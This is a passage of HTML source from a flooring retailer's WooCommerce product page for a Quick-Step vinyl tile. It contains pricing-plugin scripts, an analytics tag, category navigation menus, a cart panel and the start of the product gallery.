						var product = $el.data('product');

						if (product) {
							product.wc_product_price = data.price;
							$(el).data('product', product);
						}
					});
				});
			})(jQuery);
		</script>
				<script>
			// Tiered Pricing WOOCS Compatibility
			(function ($) {
				const updateVariationPrice = function (price, variationId) {

					if (!variationId) {
						return;
					}

					if ($('[data-product_variations]').length === 0) {
						return;
					}

					let variationData = $('[data-product_variations]').data('product_variations');

					if (!variationData) {
						return;
					}

					variationData = variationData.map(variation => {
						if (variation.variation_id === parseInt(variationId)) {
							variation.display_price = price;
						}

						return variation;
					});

					$('[data-product_variations]').data('product_variations', variationData);
				};

				$('.tpt__tiered-pricing').on('tiered_price_update', function (event, data) {

					if (typeof WAPF !== 'undefined') {
						// the variable is defined
						WAPF.Filter.add('wapf/pricing/base', function (_price, _wrapper) {
							return data.price;
						});

						// Trigger update totals.
						$('.wapf').find('input, select, textarea').trigger('change');
					}

					// Free version
					if ($('.wapf-product-totals').length) {
						$('.wapf-product-totals').data('product-price', data.price);

						const productId = parseInt(data.__instance.$getPricingElement().data('product-id'));

						updateVariationPrice(data.price, productId);
					}
				});
			})(jQuery);
		</script>
		
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://flooringvillage.co.uk/wp-content/uploads/2021/05/FV-Favicon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://flooringvillage.co.uk/wp-content/uploads/2021/05/FV-Favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://flooringvillage.co.uk/wp-content/uploads/2021/05/FV-Favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://flooringvillage.co.uk/wp-content/uploads/2021/05/FV-Favicon-300x300.png" />

	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-36441263-1"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'UA-36441263-1');
	</script>
</head>
<body class="wp-singular product-template-default single single-product postid-12268 wp-custom-logo wp-theme-flooring-village theme-flooring-village woocommerce woocommerce-page woocommerce-no-js">


<div class="the-dark-side"></div>

<div id="page" class="site">
	<header id="masthead" class="site-header" role="banner">
		

<div class="mobile-navigation no-desks">
	<div class="wraps-nav">
		<div class="logo">
			<a href="/">
				<img src="https://flooringvillage.co.uk/wp-content/uploads/2020/12/fvLogo-final.svg" alt="">
			</a>
		</div>

		<div class="mobile-right">

			<button class="cart-nav" href="https://flooringvillage.co.uk/basket/" title="View your shopping cart">
				<div class="cart-contents-count">
					0				</div>
				<img src="https://flooringvillage.co.uk/wp-content/uploads/2020/12/iconmonstr-basket-1-32.png" alt="cart">
			</button>
		

			<div class="burger mb-30" id="burgerking">
				<div class="lines-wrapper">
						<div class="line1"></div>
						<div class="line2"></div>
						<div class="line3"></div>
				</div>
			</div>
		</div>

	</div>
</div>

<div class="mobile-menu-slider">

	<div class="mobile-menu-wrapper">
		<div class="serach centered">
			<div id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://flooringvillage.co.uk/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><span></span><div id="block-5" class="widget widget_block"></div><span></span>		</div>
						<ul class="navbar centered">
										<li class="navbar-item">
						<a class="nav-link" href="https://flooringvillage.co.uk/laminate-flooring/">
							Laminate Flooring						</a>
												<ul class="nav-link-submenu">
		
																	<li class="submenu-item">
											Browse by Colour											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_colour=natural'>Natural</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_colour=grey'>Grey</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_colour=beige'>Beige</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_colour=black'>Black</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_colour=white'>White</a></div>											
											</ul>
										</li>
																				<li class="submenu-item">
											Browse by Brand											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_brand=baelea'>Baelea</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_brand=berry-alloc'>Berry Alloc</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_brand=quick-step-2'>Quick-Step</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_brand=faus'>Faus</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_brand=egger'>Egger</a></div>											
											</ul>
										</li>
																				<li class="submenu-item">
											Browse by Thickness											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_thickness=8mm'>8mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_thickness=9mm'>9mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_thickness=10mm'>10mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_thickness=12mm'>12mm</a></div>											
											</ul>
										</li>
																				<li class="submenu-item">
											Browse by Pattern											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_style=wood-plank'>Wood Plank</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_style=parquet-herringbone'>Parquet &amp; Herringbone</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_style=chevron-laminate-flooring'>Chevron</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_style=stone-tile'>Stone/Tile</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_style=distressed-handscraped'>Distressed / Handscraped</a></div>											
											</ul>
										</li>
																</ul>
											</li>
										<li class="navbar-item">
						<a class="nav-link" href="https://flooringvillage.co.uk/engineered-wood-flooring/">
							Engineered Wood Flooring						</a>
												<ul class="nav-link-submenu">
		
																	<li class="submenu-item">
											Browse by Colour											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_colour=grey'>Grey</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_colour=brown'>Brown</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_colour=golden'>Golden</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_colour=natural'>Natural</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_colour=white'>White</a></div>											
											</ul>
										</li>
																				<li class="submenu-item">
											Browse by Brand											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_brand=baelea'>Baelea</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_brand=atkinson-kirby'>Atkinson &amp; Kirby</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_brand=woodpecker'>Woodpecker</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_brand=tuscan'>Tuscan</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_brand=quick-step-2'>Quick-Step</a></div>											
											</ul>
										</li>
																				<li class="submenu-item">
											Browse by Thickness											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_thickness=12mm'>12mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_thickness=14mm'>14mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_thickness=15mm'>15mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_thickness=18mm'>18mm</a></div>											
											</ul>
										</li>
																				<li class="submenu-item">
											Browse by Pattern											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_style=wood-plank'>Wood Plank</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_style=parquet-herringbone'>Parquet &amp; Herringbone</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_style=distressed-handscraped'>Distressed / Handscraped</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_style=three-strip-plank'>Three Strip Plank</a></div>											
											</ul>
										</li>
																				<li class="submenu-item">
											Browse by Wood Species											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_wood-species=oak'>Oak</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_wood-species=walnut'>Walnut</a></div>											
											</ul>
										</li>
																</ul>
											</li>
										<li class="navbar-item">
						<a class="nav-link" href="https://flooringvillage.co.uk/baelea-flooring/">
							Baelea Flooring						</a>
												<ul class="nav-link-submenu">
		
													</ul>
											</li>
										<li class="navbar-item">
						<a class="nav-link" href="https://flooringvillage.co.uk/luxury-vinyl-tile-flooring/">
							Luxury Vinyl Tile Flooring						</a>
												<ul class="nav-link-submenu">
		
																	<li class="submenu-item">
											Browse by Colour											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_colour=brown'>Brown</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_colour=grey'>Grey</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_colour=natural'>Natural</a></div>											
											</ul>
										</li>
																				<li class="submenu-item">
											Browse by Brand											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=baelea'>Baelea</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=quick-step-2'>Quick-Step</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=malmo-luxury-vinyl'>Malmo Luxury Vinyl</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=lg-hausys'>LG Hausys</a></div>											
											</ul>
										</li>
																				<li class="submenu-item">
											Browse by Thickness											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=2mm'>2mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=4mm'>4mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=4-5mm'>4.5mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=5mm'>5mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=5-5mm'>5.5mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=8mm'>8mm</a></div>											
											</ul>
										</li>
																				<li class="submenu-item">
											Browse by Pattern											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_style=wood-plank'>Wood Plank</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_style=parquet-herringbone'>Parquet &amp; Herringbone</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_style=stone-tile'>Stone/Tile</a></div>											
											</ul>
										</li>
																</ul>
											</li>
										<li class="navbar-item">
						<a class="nav-link" href="https://flooringvillage.co.uk/accessories/">
							Accessories						</a>
											</li>
					
												<li class="singles"><a href="/news/">News &amp; Blogs</a></li>							<li class="singles"><a href="/advice-centre/">FAQs</a></li>							<li class="singles"><a href="https://flooringvillage.co.uk/delivery-information/">Delivery & Returns</a></li>					<li class="singles"><a href="/basket">Basket</a></li>
					<li class="singles"><a href="/my-account">Login</a></li>


				</ul>
			
			




	</div>	
</div>


<nav class="centered no-mobile">

	<div class="welcome-home">   <a href="/my-account">login/register</a> </div>


	<div class="top-nav">
		<div class="top-nav-links">
			<div class="contact-nav">
								<a href="mailto:info@flooringvillage.co.uk">info@flooringvillage.co.uk</a>
				<a href="tel:01283547528">01283547528</a>
			</div>
			<div class="nav-links-top">
							<a href="/news/">News &amp; Blogs</a>
						<a href="/advice-centre/">FAQs</a>
						<a href="https://flooringvillage.co.uk/delivery-information/">Delivery & Returns</a>
					</div>



			<div class="customer-corner">

				

				<a href="/my-account"><img src="https://flooringvillage.co.uk/wp-content/uploads/2020/12/iconmonstr-user-1-32.png" alt="profile"></a>



				<button class="cart-nav" href="https://flooringvillage.co.uk/basket/" title="View your shopping cart">
					
					<img src="https://flooringvillage.co.uk/wp-content/uploads/2020/12/iconmonstr-basket-1-32.png" alt="cart">
					<div class="cart-contents-count">

						0					</div>
				</button>
				
			</div>
		</div>
	</div>
	
	<div class="banner-nav">
		<div>
			<div class="logo">
				<a href="/">
					<img src="https://flooringvillage.co.uk/wp-content/uploads/2020/12/fvLogo-final.svg" alt="">
				</a>
			</div>
		</div>
		<div>
			<div class="serach centered">
				<div id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://flooringvillage.co.uk/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><span></span><div id="block-5" class="widget widget_block"></div><span></span>			</div>
		</div>
	</div>


</nav>

<div class="main-categories no-mobile">

		<ul class="navbar centered">
						<li class="navbar-item">
				<a class="nav-link" href="https://flooringvillage.co.uk/laminate-flooring/">
					Laminate Flooring				</a>
								<ul class="nav-link-submenu">

													<li class="submenu-item">
									Browse by Colour									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_colour=natural'>Natural</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_colour=grey'>Grey</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_colour=beige'>Beige</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_colour=black'>Black</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_colour=white'>White</a></div>									
									</ul>
								</li>
																<li class="submenu-item">
									Browse by Brand									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_brand=baelea'><img src=https://flooringvillage.co.uk/wp-content/uploads/2020/12/brand1-300x147.png></a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_brand=berry-alloc'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/03/BerryAlloc-logo_resized-300x60.jpg></a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_brand=quick-step-2'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/03/Quick-Step-logo.png></a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_brand=faus'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/07/faus-brand-logo-300x135.png></a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_brand=egger'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/03/egger-logo.png></a></div>									
									</ul>
								</li>
																<li class="submenu-item">
									Browse by Thickness									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_thickness=8mm'>8mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_thickness=9mm'>9mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_thickness=10mm'>10mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_thickness=12mm'>12mm</a></div>									
									</ul>
								</li>
																<li class="submenu-item">
									Browse by Pattern									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_style=wood-plank'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Flooring-Patterns_One-Strip-Plank-300x300.jpg></a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_style=parquet-herringbone'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Flooring-Patterns_Herringbone-300x300.jpg></a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_style=chevron-laminate-flooring'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Flooring-Patterns_Chevron-300x300.jpg></a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_style=stone-tile'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/07/Flooring-Patterns_Stone-300x300.jpg></a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_style=distressed-handscraped'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Flooring-Patterns_Distressed-300x300.jpg></a></div>									
									</ul>
								</li>
												</ul>
							</li>
						<li class="navbar-item">
				<a class="nav-link" href="https://flooringvillage.co.uk/engineered-wood-flooring/">
					Engineered Wood Flooring				</a>
								<ul class="nav-link-submenu">

													<li class="submenu-item">
									Browse by Colour									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_colour=grey'>Grey</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_colour=brown'>Brown</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_colour=golden'>Golden</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_colour=natural'>Natural</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_colour=white'>White</a></div>									
									</ul>
								</li>
																<li class="submenu-item">
									Browse by Brand									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_brand=baelea'><img src=https://flooringvillage.co.uk/wp-content/uploads/2020/12/brand1-300x147.png></a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_brand=atkinson-kirby'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/03/atkinson-kirby-logo.svg></a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_brand=woodpecker'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/05/woodpecker-logo-wine.svg></a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_brand=tuscan'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Tuscan.png></a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_brand=quick-step-2'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/03/Quick-Step-logo.png></a></div>									
									</ul>
								</li>
																<li class="submenu-item">
									Browse by Thickness									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_thickness=12mm'>12mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_thickness=14mm'>14mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_thickness=15mm'>15mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_thickness=18mm'>18mm</a></div>									
									</ul>
								</li>
																<li class="submenu-item">
									Browse by Pattern									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_style=wood-plank'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Flooring-Patterns_One-Strip-Plank-300x300.jpg></a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_style=parquet-herringbone'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Flooring-Patterns_Herringbone-300x300.jpg></a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_style=distressed-handscraped'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Flooring-Patterns_Distressed-300x300.jpg></a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_style=three-strip-plank'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Flooring-Patterns_Three-Strip-Plank-300x300.jpg></a></div>									
									</ul>
								</li>
																<li class="submenu-item">
									Browse by Wood Species									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_wood-species=oak'>Oak</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_wood-species=walnut'>Walnut</a></div>									
									</ul>
								</li>
												</ul>
							</li>
						<li class="navbar-item">
				<a class="nav-link" href="https://flooringvillage.co.uk/baelea-flooring/">
					Baelea Flooring				</a>
								<ul class="nav-link-submenu">

									</ul>
							</li>
						<li class="navbar-item">
				<a class="nav-link" href="https://flooringvillage.co.uk/luxury-vinyl-tile-flooring/">
					Luxury Vinyl Tile Flooring				</a>
								<ul class="nav-link-submenu">

													<li class="submenu-item">
									Browse by Colour									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_colour=brown'>Brown</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_colour=grey'>Grey</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_colour=natural'>Natural</a></div>									
									</ul>
								</li>
																<li class="submenu-item">
									Browse by Brand									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=baelea'><img src=https://flooringvillage.co.uk/wp-content/uploads/2020/12/brand1-300x147.png></a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=quick-step-2'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/03/Quick-Step-logo.png></a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=malmo-luxury-vinyl'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/03/Malmo-Logo-scaled-300x100.jpeg></a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=lg-hausys'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/03/lg-hausys-logo.jpg></a></div>									
									</ul>
								</li>
																<li class="submenu-item">
									Browse by Thickness									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=2mm'>2mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=4mm'>4mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=4-5mm'>4.5mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=5mm'>5mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=5-5mm'>5.5mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=8mm'>8mm</a></div>									
									</ul>
								</li>
																<li class="submenu-item">
									Browse by Pattern									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_style=wood-plank'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Flooring-Patterns_One-Strip-Plank-300x300.jpg></a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_style=parquet-herringbone'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Flooring-Patterns_Herringbone-300x300.jpg></a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_style=stone-tile'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/07/Flooring-Patterns_Stone-300x300.jpg></a></div>									
									</ul>
								</li>
												</ul>
							</li>
						<li class="navbar-item">
				<a class="nav-link" href="https://flooringvillage.co.uk/accessories/">
					Accessories				</a>
							</li>
					</ul>

		
</div>

<div class="cart-contents">
  <div>
    <button class="close-shop">X</button>
  </div>
  
  <div class="cart-contents-header">

    <div class="cart-contents-header-total">
      <p class="bold">Total</p>
      <p>0 items</p>
    </div>
    <div class="cart-contents-header-price">
      <p><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></p>
      <p><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span> inc VAT</p>
    </div>
  </div>

  <div class="cart-contents-main">
    </div>

  <div class="cart-contents-buttons">
    <a class="cart-contents-buttons__checkout" href="https://flooringvillage.co.uk/checkout/">Checkout</a>
    <a class="cart-contents-buttons__basket" href="https://flooringvillage.co.uk/basket/">View Basket</a>
  </div>

</div>

<!-- <div id="shadow"></div> -->
	</header>
	<div id="content" class="site-content">





	<section class="centered">
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://flooringvillage.co.uk">Home</a>&nbsp;&#47;&nbsp;<a href="https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/">Luxury Vinyl Tile Flooring</a>&nbsp;&#47;&nbsp;Quick-Step Alpha Small Plank Classic Oak Natural AVSP40023 Luxury Vinyl Tile</nav>					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-12268" class="product type-product post-12268 status-publish first outofstock product_cat-luxury-vinyl-tile-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" style="display:flex;flex-wrap:wrap;margin:-20px;">
	<div class="image-wrapper-full">
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVSP40023_Interior01-Square-HR-100x100.jpg" data-thumb-alt="Quick-Step Alpha Small Plank Classic Oak Natural AVSP40023 Luxury Vinyl Tile" data-thumb-srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVSP40023_Interior01-Square-HR-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVSP40023_Interior01-Square-HR-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVSP40023_Interior01-Square-HR-1024x1024.jpg 1024w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVSP40023_Interior01-Square-HR-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVSP40023_Interior01-Square-HR-768x768.jpg 768w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVSP40023_Interior01-Square-HR-1536x1536.jpg 1536w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVSP40023_Interior01-Square-HR-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVSP40023_Interior01-Square-HR-600x600.jpg 600w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVSP40023_Interior01-Square-HR.jpg 1920w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVSP40023_Interior01-Square-HR.jpg"><img width="600" height="600" src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVSP40023_Interior01-Square-HR-600x600.jpg" class="wp-post-image" alt="Quick-Step Alpha Small Plank Classic Oak Natural AVSP40023 Luxury Vinyl Tile" data-caption="" data-src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVSP40023_Interior01-Square-HR.jpg" data-large_image="https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVSP40023_Interior01-Square-HR.jpg" data-large_image_width="1920" data-large_image_height="1920" decoding="async" fetchpriority="high" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVSP40023_Interior01-Square-HR-600x600.jpg 600w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVSP40023_Interior01-Square-HR-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVSP40023_Interior01-Square-HR-1024x1024.jpg 1024w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVSP40023_Interior01-Square-HR-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVSP40023_Interior01-Square-HR-768x768.jpg 768w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVSP40023_Interior01-Square-HR-1536x1536.jpg 1536w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVSP40023_Interior01-Square-HR-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVSP40023_Interior01-Square-HR-100x100.jpg 100w, 